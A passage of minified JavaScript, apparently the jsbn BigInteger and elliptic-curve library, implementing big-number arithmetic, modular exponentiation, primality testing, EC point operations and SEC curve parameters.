o=n+1;o<this.t;++o)t[o-n-1]|=(this[o]&s)<<i,t[o-n]=this[o]>>r;r>0&&(t[this.t-n-1]|=(this.s&s)<<i),t.t=this.t-n,t.clamp()}function bnpSubTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]-e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r-=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r-=e[n],t[n++]=r&this.DM,r>>=this.DB;r-=e.s}t.s=r<0?-1:0,r<-1?t[n++]=this.DV+r:r>0&&(t[n++]=r),t.t=n,t.clamp()}function bnpMultiplyTo(e,t){var n=this.abs(),r=e.abs(),i=n.t;t.t=i+r.t;while(--i>=0)t[i]=0;for(i=0;i<r.t;++i)t[i+n.t]=n.am(0,r[i],t,i,0,n.t);t.s=0,t.clamp(),this.s!=e.s&&BigInteger.ZERO.subTo(t,t)}function bnpSquareTo(e){var t=this.abs(),n=e.t=2*t.t;while(--n>=0)e[n]=0;for(n=0;n<t.t-1;++n){var r=t.am(n,t[n],e,2*n,0,1);(e[n+t.t]+=t.am(n+1,2*t[n],e,2*n+1,r,t.t-n-1))>=t.DV&&(e[n+t.t]-=t.DV,e[n+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(n,t[n],e,2*n,0,1)),e.s=0,e.clamp()}function bnpDivRemTo(e,t,n){var r=e.abs();if(r.t<=0)return;var i=this.abs();if(i.t<r.t){t!=null&&t.fromInt(0),n!=null&&this.copyTo(n);return}n==null&&(n=nbi());var s=nbi(),o=this.s,u=e.s,a=this.DB-nbits(r[r.t-1]);a>0?(r.lShiftTo(a,s),i.lShiftTo(a,n)):(r.copyTo(s),i.copyTo(n));var f=s.t,l=s[f-1];if(l==0)return;var c=l*(1<<this.F1)+(f>1?s[f-2]>>this.F2:0),h=this.FV/c,p=(1<<this.F1)/c,d=1<<this.F2,v=n.t,m=v-f,g=t==null?nbi():t;s.dlShiftTo(m,g),n.compareTo(g)>=0&&(n[n.t++]=1,n.subTo(g,n)),BigInteger.ONE.dlShiftTo(f,g),g.subTo(s,s);while(s.t<f)s[s.t++]=0;while(--m>=0){var y=n[--v]==l?this.DM:Math.floor(n[v]*h+(n[v-1]+d)*p);if((n[v]+=s.am(0,y,n,m,0,f))<y){s.dlShiftTo(m,g),n.subTo(g,n);while(n[v]<--y)n.subTo(g,n)}}t!=null&&(n.drShiftTo(f,t),o!=u&&BigInteger.ZERO.subTo(t,t)),n.t=f,n.clamp(),a>0&&n.rShiftTo(a,n),o<0&&BigInteger.ZERO.subTo(n,n)}function bnMod(e){var t=nbi();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(BigInteger.ZERO)>0&&e.subTo(t,t),t}function Classic(e){this.m=e}function cConvert(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e}function cRevert(e){return e}function cReduce(e){e.divRemTo(this.m,null,e)}function cMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function cSqrTo(e,t){e.squareTo(t),this.reduce(t)}function bnpInvDigit(){if(this.t<1)return 0;var e=this[0];if((e&1)==0)return 0;var t=e&3;return t=t*(2-(e&15)*t)&15,t=t*(2-(e&255)*t)&255,t=t*(2-((e&65535)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t}function Montgomery(e){this.m=e,this.mp=e.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}function montConvert(e){var t=nbi();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(BigInteger.ZERO)>0&&this.m.subTo(t,t),t}function montRevert(e){var t=nbi();return e.copyTo(t),this.reduce(t),t}function montReduce(e){while(e.t<=this.mt2)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var n=e[t]&32767,r=n*this.mpl+((n*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;n=t+this.m.t,e[n]+=this.m.am(0,r,e,t,0,this.m.t);while(e[n]>=e.DV)e[n]-=e.DV,e[++n]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)}function montSqrTo(e,t){e.squareTo(t),this.reduce(t)}function montMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnpIsEven(){return(this.t>0?this[0]&1:this.s)==0}function bnpExp(e,t){if(e>4294967295||e<1)return BigInteger.ONE;var n=nbi(),r=nbi(),i=t.convert(this),s=nbits(e)-1;i.copyTo(n);while(--s>=0){t.sqrTo(n,r);if((e&1<<s)>0)t.mulTo(r,i,n);else{var o=n;n=r,r=o}}return t.revert(n)}function bnModPowInt(e,t){var n;return e<256||t.isEven()?n=new Classic(t):n=new Montgomery(t),this.exp(e,n)}var dbits,canary=0xdeadbeefcafe,j_lm=(canary&16777215)==15715070;j_lm&&navigator.appName=="Microsoft Internet Explorer"?(BigInteger.prototype.am=am2,dbits=30):j_lm&&navigator.appName!="Netscape"?(BigInteger.prototype.am=am1,dbits=26):(BigInteger.prototype.am=am3,dbits=28),BigInteger.prototype.DB=dbits,BigInteger.prototype.DM=(1<<dbits)-1,BigInteger.prototype.DV=1<<dbits;var BI_FP=52;BigInteger.prototype.FV=Math.pow(2,BI_FP),BigInteger.prototype.F1=BI_FP-dbits,BigInteger.prototype.F2=2*dbits-BI_FP;var BI_RM="0123456789abcdefghijklmnopqrstuvwxyz",BI_RC=new Array,rr,vv;rr="0".charCodeAt(0);for(vv=0;vv<=9;++vv)BI_RC[rr++]=vv;rr="a".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;rr="A".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;Classic.prototype.convert=cConvert,Classic.prototype.revert=cRevert,Classic.prototype.reduce=cReduce,Classic.prototype.mulTo=cMulTo,Classic.prototype.sqrTo=cSqrTo,Montgomery.prototype.convert=montConvert,Montgomery.prototype.revert=montRevert,Montgomery.prototype.reduce=montReduce,Montgomery.prototype.mulTo=montMulTo,Montgomery.prototype.sqrTo=montSqrTo,BigInteger.prototype.copyTo=bnpCopyTo,BigInteger.prototype.fromInt=bnpFromInt,BigInteger.prototype.fromString=bnpFromString,BigInteger.prototype.clamp=bnpClamp,BigInteger.prototype.dlShiftTo=bnpDLShiftTo,BigInteger.prototype.drShiftTo=bnpDRShiftTo,BigInteger.prototype.lShiftTo=bnpLShiftTo,BigInteger.prototype.rShiftTo=bnpRShiftTo,BigInteger.prototype.subTo=bnpSubTo,BigInteger.prototype.multiplyTo=bnpMultiplyTo,BigInteger.prototype.squareTo=bnpSquareTo,BigInteger.prototype.divRemTo=bnpDivRemTo,BigInteger.prototype.invDigit=bnpInvDigit,BigInteger.prototype.isEven=bnpIsEven,BigInteger.prototype.exp=bnpExp,BigInteger.prototype.toString=bnToString,BigInteger.prototype.negate=bnNegate,BigInteger.prototype.abs=bnAbs,BigInteger.prototype.compareTo=bnCompareTo,BigInteger.prototype.bitLength=bnBitLength,BigInteger.prototype.mod=bnMod,BigInteger.prototype.modPowInt=bnModPowInt,BigInteger.ZERO=nbv(0),BigInteger.ONE=nbv(1);
function bnClone(){var e=nbi();return this.copyTo(e),e}function bnIntValue(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]}function bnByteValue(){return this.t==0?this.s:this[0]<<24>>24}function bnShortValue(){return this.t==0?this.s:this[0]<<16>>16}function bnpChunkSize(e){return Math.floor(Math.LN2*this.DB/Math.log(e))}function bnSigNum(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1}function bnpToRadix(e){e==null&&(e=10);if(this.signum()==0||e<2||e>36)return"0";var t=this.chunkSize(e),n=Math.pow(e,t),r=nbv(n),i=nbi(),s=nbi(),o="";this.divRemTo(r,i,s);while(i.signum()>0)o=(n+s.intValue()).toString(e).substr(1)+o,i.divRemTo(r,i,s);return s.intValue().toString(e)+o}function bnpFromRadix(e,t){this.fromInt(0),t==null&&(t=10);var n=this.chunkSize(t),r=Math.pow(t,n),i=!1,s=0,o=0;for(var u=0;u<e.length;++u){var a=intAt(e,u);if(a<0){e.charAt(u)=="-"&&this.signum()==0&&(i=!0);continue}o=t*o+a,++s>=n&&(this.dMultiply(r),this.dAddOffset(o,0),s=0,o=0)}s>0&&(this.dMultiply(Math.pow(t,s)),this.dAddOffset(o,0)),i&&BigInteger.ZERO.subTo(this,this)}function bnpFromNumber(e,t,n){if("number"==typeof t)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(BigInteger.ONE.shiftLeft(e-1),op_or,this),this.isEven()&&this.dAddOffset(1,0);while(!this.isProbablePrime(t))this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(BigInteger.ONE.shiftLeft(e-1),this)}else{var r=new Array,i=e&7;r.length=(e>>3)+1,t.nextBytes(r),i>0?r[0]&=(1<<i)-1:r[0]=0,this.fromString(r,256)}}function bnToByteArray(){var e=this.t,t=new Array;t[0]=this.s;var n=this.DB-e*this.DB%8,r,i=0;if(e-->0){n<this.DB&&(r=this[e]>>n)!=(this.s&this.DM)>>n&&(t[i++]=r|this.s<<this.DB-n);while(e>=0){n<8?(r=(this[e]&(1<<n)-1)<<8-n,r|=this[--e]>>(n+=this.DB-8)):(r=this[e]>>(n-=8)&255,n<=0&&(n+=this.DB,--e)),(r&128)!=0&&(r|=-256),i==0&&(this.s&128)!=(r&128)&&++i;if(i>0||r!=this.s)t[i++]=r}}return t}function bnEquals(e){return this.compareTo(e)==0}function bnMin(e){return this.compareTo(e)<0?this:e}function bnMax(e){return this.compareTo(e)>0?this:e}function bnpBitwiseTo(e,t,n){var r,i,s=Math.min(e.t,this.t);for(r=0;r<s;++r)n[r]=t(this[r],e[r]);if(e.t<this.t){i=e.s&this.DM;for(r=s;r<this.t;++r)n[r]=t(this[r],i);n.t=this.t}else{i=this.s&this.DM;for(r=s;r<e.t;++r)n[r]=t(i,e[r]);n.t=e.t}n.s=t(this.s,e.s),n.clamp()}function op_and(e,t){return e&t}function bnAnd(e){var t=nbi();return this.bitwiseTo(e,op_and,t),t}function op_or(e,t){return e|t}function bnOr(e){var t=nbi();return this.bitwiseTo(e,op_or,t),t}function op_xor(e,t){return e^t}function bnXor(e){var t=nbi();return this.bitwiseTo(e,op_xor,t),t}function op_andnot(e,t){return e&~t}function bnAndNot(e){var t=nbi();return this.bitwiseTo(e,op_andnot,t),t}function bnNot(){var e=nbi();for(var t=0;t<this.t;++t)e[t]=this.DM&~this[t];return e.t=this.t,e.s=~this.s,e}function bnShiftLeft(e){var t=nbi();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t}function bnShiftRight(e){var t=nbi();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t}function lbit(e){if(e==0)return-1;var t=0;return(e&65535)==0&&(e>>=16,t+=16),(e&255)==0&&(e>>=8,t+=8),(e&15)==0&&(e>>=4,t+=4),(e&3)==0&&(e>>=2,t+=2),(e&1)==0&&++t,t}function bnGetLowestSetBit(){for(var e=0;e<this.t;++e)if(this[e]!=0)return e*this.DB+lbit(this[e]);return this.s<0?this.t*this.DB:-1}function cbit(e){var t=0;while(e!=0)e&=e-1,++t;return t}function bnBitCount(){var e=0,t=this.s&this.DM;for(var n=0;n<this.t;++n)e+=cbit(this[n]^t);return e}function bnTestBit(e){var t=Math.floor(e/this.DB);return t>=this.t?this.s!=0:(this[t]&1<<e%this.DB)!=0}function bnpChangeBit(e,t){var n=BigInteger.ONE.shiftLeft(e);return this.bitwiseTo(n,t,n),n}function bnSetBit(e){return this.changeBit(e,op_or)}function bnClearBit(e){return this.changeBit(e,op_andnot)}function bnFlipBit(e){return this.changeBit(e,op_xor)}function bnpAddTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]+e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r+=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r+=e[n],t[n++]=r&this.DM,r>>=this.DB;r+=e.s}t.s=r<0?-1:0,r>0?t[n++]=r:r<-1&&(t[n++]=this.DV+r),t.t=n,t.clamp()}function bnAdd(e){var t=nbi();return this.addTo(e,t),t}function bnSubtract(e){var t=nbi();return this.subTo(e,t),t}function bnMultiply(e){var t=nbi();return this.multiplyTo(e,t),t}function bnSquare(){var e=nbi();return this.squareTo(e),e}function bnDivide(e){var t=nbi();return this.divRemTo(e,t,null),t}function bnRemainder(e){var t=nbi();return this.divRemTo(e,null,t),t}function bnDivideAndRemainder(e){var t=nbi(),n=nbi();return this.divRemTo(e,t,n),new Array(t,n)}function bnpDMultiply(e){this[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()}function bnpDAddOffset(e,t){if(e==0)return;while(this.t<=t)this[this.t++]=0;this[t]+=e;while(this[t]>=this.DV)this[t]-=this.DV,++t>=this.t&&(this[this.t++]=0),++this[t]}function NullExp(){}function nNop(e){return e}function nMulTo(e,t,n){e.multiplyTo(t,n)}function nSqrTo(e,t){e.squareTo(t)}function bnPow(e){return this.exp(e,new NullExp)}function bnpMultiplyLowerTo(e,t,n){var r=Math.min(this.t+e.t,t);n.s=0,n.t=r;while(r>0)n[--r]=0;var i;for(i=n.t-this.t;r<i;++r)n[r+this.t]=this.am(0,e[r],n,r,0,this.t);for(i=Math.min(e.t,t);r<i;++r)this.am(0,e[r],n,r,0,t-r);n.clamp()}function bnpMultiplyUpperTo(e,t,n){--t;var r=n.t=this.t+e.t-t;n.s=0;while(--r>=0)n[r]=0;for(r=Math.max(t-this.t,0);r<e.t;++r)n[this.t+r-t]=this.am(t-r,e[r],n,0,0,this.t+r-t);n.clamp(),n.drShiftTo(1,n)}function Barrett(e){this.r2=nbi(),this.q3=nbi(),BigInteger.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e),this.m=e}function barrettConvert(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=nbi();return e.copyTo(t),this.reduce(t),t}function barrettRevert(e){return e}function barrettReduce(e){e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);while(e.compareTo(this.r2)<0)e.dAddOffset(1,this.m.t+1);e.subTo(this.r2,e);while(e.compareTo(this.m)>=0)e.subTo(this.m,e)}function barrettSqrTo(e,t){e.squareTo(t),this.reduce(t)}function barrettMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnModPow(e,t){var n=e.bitLength(),r,i=nbv(1),s;if(n<=0)return i;n<18?r=1:n<48?r=3:n<144?r=4:n<768?r=5:r=6,n<8?s=new Classic(t):t.isEven()?s=new Barrett(t):s=new Montgomery(t);var o=new Array,u=3,a=r-1,f=(1<<r)-1;o[1]=s.convert(this);if(r>1){var l=nbi();s.sqrTo(o[1],l);while(u<=f)o[u]=nbi(),s.mulTo(l,o[u-2],o[u]),u+=2}var c=e.t-1,h,p=!0,d=nbi(),v;n=nbits(e[c])-1;while(c>=0){n>=a?h=e[c]>>n-a&f:(h=(e[c]&(1<<n+1)-1)<<a-n,c>0&&(h|=e[c-1]>>this.DB+n-a)),u=r;while((h&1)==0)h>>=1,--u;(n-=u)<0&&(n+=this.DB,--c);if(p)o[h].copyTo(i),p=!1;else{while(u>1)s.sqrTo(i,d),s.sqrTo(d,i),u-=2;u>0?s.sqrTo(i,d):(v=i,i=d,d=v),s.mulTo(d,o[h],i)}while(c>=0&&(e[c]&1<<n)==0)s.sqrTo(i,d),v=i,i=d,d=v,--n<0&&(n=this.DB-1,--c)}return s.revert(i)}function bnGCD(e){var t=this.s<0?this.negate():this.clone(),n=e.s<0?e.negate():e.clone();if(t.compareTo(n)<0){var r=t;t=n,n=r}var i=t.getLowestSetBit(),s=n.getLowestSetBit();if(s<0)return t;i<s&&(s=i),s>0&&(t.rShiftTo(s,t),n.rShiftTo(s,n));while(t.signum()>0)(i=t.getLowestSetBit())>0&&t.rShiftTo(i,t),(i=n.getLowestSetBit())>0&&n.rShiftTo(i,n),t.compareTo(n)>=0?(t.subTo(n,t),t.rShiftTo(1,t)):(n.subTo(t,n),n.rShiftTo(1,n));return s>0&&n.lShiftTo(s,n),n}function bnpModInt(e){if(e<=0)return 0;var t=this.DV%e,n=this.s<0?e-1:0;if(this.t>0)if(t==0)n=this[0]%e;else for(var r=this.t-1;r>=0;--r)n=(t*n+this[r])%e;return n}function bnModInverse(e){var t=e.isEven();if(this.isEven()&&t||e.signum()==0)return BigInteger.ZERO;var n=e.clone(),r=this.clone(),i=nbv(1),s=nbv(0),o=nbv(0),u=nbv(1);while(n.signum()!=0){while(n.isEven()){n.rShiftTo(1,n);if(t){if(!i.isEven()||!s.isEven())i.addTo(this,i),s.subTo(e,s);i.rShiftTo(1,i)}else s.isEven()||s.subTo(e,s);s.rShiftTo(1,s)}while(r.isEven()){r.rShiftTo(1,r);if(t){if(!o.isEven()||!u.isEven())o.addTo(this,o),u.subTo(e,u);o.rShiftTo(1,o)}else u.isEven()||u.subTo(e,u);u.rShiftTo(1,u)}n.compareTo(r)>=0?(n.subTo(r,n),t&&i.subTo(o,i),s.subTo(u,s)):(r.subTo(n,r),t&&o.subTo(i,o),u.subTo(s,u))}return r.compareTo(BigInteger.ONE)!=0?BigInteger.ZERO:u.compareTo(e)>=0?u.subtract(e):u.signum()<0?(u.addTo(e,u),u.signum()<0?u.add(e):u):u}function bnIsProbablePrime(e){var t,n=this.abs();if(n.t==1&&n[0]<=lowprimes[lowprimes.length-1]){for(t=0;t<lowprimes.length;++t)if(n[0]==lowprimes[t])return!0;return!1}if(n.isEven())return!1;t=1;while(t<lowprimes.length){var r=lowprimes[t],i=t+1;while(i<lowprimes.length&&r<lplim)r*=lowprimes[i++];r=n.modInt(r);while(t<i)if(r%lowprimes[t++]==0)return!1}return n.millerRabin(e)}function bnpMillerRabin(e){var t=this.subtract(BigInteger.ONE),n=t.getLowestSetBit();if(n<=0)return!1;var r=t.shiftRight(n);e=e+1>>1,e>lowprimes.length&&(e=lowprimes.length);var i=nbi();for(var s=0;s<e;++s){i.fromInt(lowprimes[Math.floor(Math.random()*lowprimes.length)]);var o=i.modPow(r,this);if(o.compareTo(BigInteger.ONE)!=0&&o.compareTo(t)!=0){var u=1;while(u++<n&&o.compareTo(t)!=0){o=o.modPowInt(2,this);if(o.compareTo(BigInteger.ONE)==0)return!1}if(o.compareTo(t)!=0)return!1}}return!0}NullExp.prototype.convert=nNop,NullExp.prototype.revert=nNop,NullExp.prototype.mulTo=nMulTo,NullExp.prototype.sqrTo=nSqrTo,Barrett.prototype.convert=barrettConvert,Barrett.prototype.revert=barrettRevert,Barrett.prototype.reduce=barrettReduce,Barrett.prototype.mulTo=barrettMulTo,Barrett.prototype.sqrTo=barrettSqrTo;var lowprimes=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],lplim=(1<<26)/lowprimes[lowprimes.length-1];BigInteger.prototype.chunkSize=bnpChunkSize,BigInteger.prototype.toRadix=bnpToRadix,BigInteger.prototype.fromRadix=bnpFromRadix,BigInteger.prototype.fromNumber=bnpFromNumber,BigInteger.prototype.bitwiseTo=bnpBitwiseTo,BigInteger.prototype.changeBit=bnpChangeBit,BigInteger.prototype.addTo=bnpAddTo,BigInteger.prototype.dMultiply=bnpDMultiply,BigInteger.prototype.dAddOffset=bnpDAddOffset,BigInteger.prototype.multiplyLowerTo=bnpMultiplyLowerTo,BigInteger.prototype.multiplyUpperTo=bnpMultiplyUpperTo,BigInteger.prototype.modInt=bnpModInt,BigInteger.prototype.millerRabin=bnpMillerRabin,BigInteger.prototype.clone=bnClone,BigInteger.prototype.intValue=bnIntValue,BigInteger.prototype.byteValue=bnByteValue,BigInteger.prototype.shortValue=bnShortValue,BigInteger.prototype.signum=bnSigNum,BigInteger.prototype.toByteArray=bnToByteArray,BigInteger.prototype.equals=bnEquals,BigInteger.prototype.min=bnMin,BigInteger.prototype.max=bnMax,BigInteger.prototype.and=bnAnd,BigInteger.prototype.or=bnOr,BigInteger.prototype.xor=bnXor,BigInteger.prototype.andNot=bnAndNot,BigInteger.prototype.not=bnNot,BigInteger.prototype.shiftLeft=bnShiftLeft,BigInteger.prototype.shiftRight=bnShiftRight,BigInteger.prototype.getLowestSetBit=bnGetLowestSetBit,BigInteger.prototype.bitCount=bnBitCount,BigInteger.prototype.testBit=bnTestBit,BigInteger.prototype.setBit=bnSetBit,BigInteger.prototype.clearBit=bnClearBit,BigInteger.prototype.flipBit=bnFlipBit,BigInteger.prototype.add=bnAdd,BigInteger.prototype.subtract=bnSubtract,BigInteger.prototype.multiply=bnMultiply,BigInteger.prototype.divide=bnDivide,BigInteger.prototype.remainder=bnRemainder,BigInteger.prototype.divideAndRemainder=bnDivideAndRemainder,BigInteger.prototype.modPow=bnModPow,BigInteger.prototype.modInverse=bnModInverse,BigInteger.prototype.pow=bnPow,BigInteger.prototype.gcd=bnGCD,BigInteger.prototype.isProbablePrime=bnIsProbablePrime,BigInteger.prototype.square=bnSquare;
function ECFieldElementFp(e,t){this.x=t,this.q=e}function feFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.x.equals(e.x)}function feFpToBigInteger(){return this.x}function feFpNegate(){return new ECFieldElementFp(this.q,this.x.negate().mod(this.q))}function feFpAdd(e){return new ECFieldElementFp(this.q,this.x.add(e.toBigInteger()).mod(this.q))}function feFpSubtract(e){return new ECFieldElementFp(this.q,this.x.subtract(e.toBigInteger()).mod(this.q))}function feFpMultiply(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger()).mod(this.q))}function feFpSquare(){return new ECFieldElementFp(this.q,this.x.square().mod(this.q))}function feFpDivide(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger().modInverse(this.q)).mod(this.q))}function ECPointFp(e,t,n,r){this.curve=e,this.x=t,this.y=n,r==null?this.z=BigInteger.ONE:this.z=r,this.zinv=null}function pointFpGetX(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.x.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpGetY(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.y.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpEquals(e){if(e==this)return!0;if(this.isInfinity())return e.isInfinity();if(e.isInfinity())return this.isInfinity();var t,n;return t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),t.equals(BigInteger.ZERO)?(n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q),n.equals(BigInteger.ZERO)):!1}function pointFpIsInfinity(){return this.x==null&&this.y==null?!0:this.z.equals(BigInteger.ZERO)&&!this.y.toBigInteger().equals(BigInteger.ZERO)}function pointFpNegate(){return new ECPointFp(this.curve,this.x,this.y.negate(),this.z)}function pointFpAdd(e){if(this.isInfinity())return e;if(e.isInfinity())return this;var t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q);if(BigInteger.ZERO.equals(n))return BigInteger.ZERO.equals(t)?this.twice():this.curve.getInfinity();var r=new BigInteger("3"),i=this.x.toBigInteger(),s=this.y.toBigInteger(),o=e.x.toBigInteger(),u=e.y.toBigInteger(),a=n.square(),f=a.multiply(n),l=i.multiply(a),c=t.square().multiply(this.z),h=c.subtract(l.shiftLeft(1)).multiply(e.z).subtract(f).multiply(n).mod(this.curve.q),p=l.multiply(r).multiply(t).subtract(s.multiply(f)).subtract(c.multiply(t)).multiply(e.z).add(t.multiply(f)).mod(this.curve.q),d=f.multiply(this.z).multiply(e.z).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(h),this.curve.fromBigInteger(p),d)}function pointFpTwice(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=new BigInteger("3"),t=this.x.toBigInteger(),n=this.y.toBigInteger(),r=n.multiply(this.z),i=r.multiply(n).mod(this.curve.q),s=this.curve.a.toBigInteger(),o=t.square().multiply(e);BigInteger.ZERO.equals(s)||(o=o.add(this.z.square().multiply(s))),o=o.mod(this.curve.q);var u=o.square().subtract(t.shiftLeft(3).multiply(i)).shiftLeft(1).multiply(r).mod(this.curve.q),a=o.multiply(e).multiply(t).subtract(i.shiftLeft(1)).shiftLeft(2).multiply(i).subtract(o.square().multiply(o)).mod(this.curve.q),f=r.square().multiply(r).shiftLeft(3).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(u),this.curve.fromBigInteger(a),f)}function pointFpMultiply(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add(o?this:r))}return i}function pointFpMultiplyTwo(e,t,n){var r;e.bitLength()>n.bitLength()?r=e.bitLength()-1:r=n.bitLength()-1;var i=this.curve.getInfinity(),s=this.add(t);while(r>=0)i=i.twice(),e.testBit(r)?n.testBit(r)?i=i.add(s):i=i.add(this):n.testBit(r)&&(i=i.add(t)),--r;return i}function ECCurveFp(e,t,n){this.q=e,this.a=this.fromBigInteger(t),this.b=this.fromBigInteger(n),this.infinity=new ECPointFp(this,null,null)}function curveFpGetQ(){return this.q}function curveFpGetA(){return this.a}function curveFpGetB(){return this.b}function curveFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.a.equals(e.a)&&this.b.equals(e.b)}function curveFpGetInfinity(){return this.infinity}function curveFpFromBigInteger(e){return new ECFieldElementFp(this.q,e)}function curveFpDecodePointHex(e){switch(parseInt(e.substr(0,2),16)){case 0:return this.infinity;case 2:case 3:return null;case 4:case 6:case 7:var t=(e.length-2)/2,n=e.substr(2,t),r=e.substr(t+2,t);return new ECPointFp(this,this.fromBigInteger(new BigInteger(n,16)),this.fromBigInteger(new BigInteger(r,16)));default:return null}}ECFieldElementFp.prototype.equals=feFpEquals,ECFieldElementFp.prototype.toBigInteger=feFpToBigInteger,ECFieldElementFp.prototype.negate=feFpNegate,ECFieldElementFp.prototype.add=feFpAdd,ECFieldElementFp.prototype.subtract=feFpSubtract,ECFieldElementFp.prototype.multiply=feFpMultiply,ECFieldElementFp.prototype.square=feFpSquare,ECFieldElementFp.prototype.divide=feFpDivide,ECPointFp.prototype.getX=pointFpGetX,ECPointFp.prototype.getY=pointFpGetY,ECPointFp.prototype.equals=pointFpEquals,ECPointFp.prototype.isInfinity=pointFpIsInfinity,ECPointFp.prototype.negate=pointFpNegate,ECPointFp.prototype.add=pointFpAdd,ECPointFp.prototype.twice=pointFpTwice,ECPointFp.prototype.multiply=pointFpMultiply,ECPointFp.prototype.multiplyTwo=pointFpMultiplyTwo,ECCurveFp.prototype.getQ=curveFpGetQ,ECCurveFp.prototype.getA=curveFpGetA,ECCurveFp.prototype.getB=curveFpGetB,ECCurveFp.prototype.equals=curveFpEquals,ECCurveFp.prototype.getInfinity=curveFpGetInfinity,ECCurveFp.prototype.fromBigInteger=curveFpFromBigInteger,ECCurveFp.prototype.decodePointHex=curveFpDecodePointHex;
function X9ECParameters(e,t,n,r){this.curve=e,this.g=t,this.n=n,this.h=r}function x9getCurve(){return this.curve}function x9getG(){return this.g}function x9getN(){return this.n}function x9getH(){return this.h}function fromHex(e){return new BigInteger(e,16)}function secp128r1(){var e=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("E87579C11079F43DD824993C2CEE5ED3"),r=fromHex("FFFFFFFE0000000075A30D1B9038A115"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04161FF7528B899B2D0C28607CA52C5B86CF5AC8395BAFEB13C02DA292DDED7A83");return new X9ECParameters(s,o,r,i)}function secp160k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("0100000000000000000001B8FA16DFAB9ACA16B6B3"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("043B4C382CE37AA192A4019E763036F4F5DD4D7EBB938CF935318FDCED6BC28286531733C3F03C4FEE");return new X9ECParameters(s,o,r,i)}function secp160r1(){var 